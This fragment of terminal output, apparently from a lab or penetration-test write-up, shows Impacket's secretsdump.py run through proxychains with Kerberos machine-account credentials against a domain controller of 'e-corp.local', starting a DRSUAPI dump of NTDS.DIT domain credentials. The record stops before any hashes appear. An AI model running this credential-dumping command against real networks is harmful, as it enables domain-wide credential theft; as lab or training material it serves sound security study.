 root@debian:~# proxychains secretsdump.py -k -no-pass -dc-ip 192.168.1.2 -target-ip 192.168.1.2 e-corp.local/"primary$"@primar
y.e-corp.local
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra

|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.2:445-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.2:88-<><>-OK
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.2:135-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.2:49667-<><>-OK
|S-chain|-<>-127.0.0.1:8080-<><>-192.168.1.2:88-<><>-OK